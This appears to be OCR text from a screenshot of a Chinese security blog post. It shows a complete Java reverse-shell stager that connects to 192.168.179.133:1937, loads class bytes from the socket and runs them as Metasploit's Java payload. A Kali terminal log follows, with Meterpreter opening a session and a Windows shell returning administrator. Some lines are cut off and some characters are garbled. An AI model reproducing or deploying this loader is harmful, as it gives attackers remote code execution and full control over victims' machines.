 import java.io.DataInputStream;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Main extends ClassLoader {
public static void main(String[] paramArrayOfString) throws Exception {
getShell();
}
public static void getShell() throws Exception {
InputStream inputStream1 = null;
OutputStream outputStream = null;
int j = new Integer("1937").intValue();
String str4 = "192.168.179.133";
Socket socket = null;
if (str4 != null) {
socket = new Socket(str4, j);
}
inputStream1 = socket.getInputStream();
outputStream = socket.getOutputStream();
(new Main()).bootstrap(inputStream1, outputStream);
}
private final void bootstrap(InputStream paramInputStream, OutputStream paramOutputStream) t
try {
Class clazz;
DataInputStream dataInputStream = new DataInputStream(paramInputStream);
int i = dataInputStream.readInt();
do {
byte[] arrayOfByte = new byte[i];
dataInputStream.readFully(arrayOfByte);
resolveClass(clazz = defineClass(null, arrayOfByte, 0, i));
i = dataInputStream.readInt();
} while (i > 0);
Object object = clazz.newInstance();
clazz.getMethod("start", new Class[] { DataInputStream.class, OutputStream.class, Stri
} catch (Throwable throwable) {
}
}
}
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali Windows 7 Ubuntu
应用程序 位置 终端 星期五 01:02 1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.179.133:1937
[*] Sending stage (53906 bytes) to 192.168.179.1
[*] Meterpreter session 4 opened (192.168.179.133:1937 -> 192.168.179.1:1689) a
2020-02-28 01:02:18 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
D:\eclipse-workspace\Msf4Java_Min>whoami
whoami
2inpwcamzku3rih\administrator
D:\eclipse-workspace\Msf4Java_Min>
重生信息安全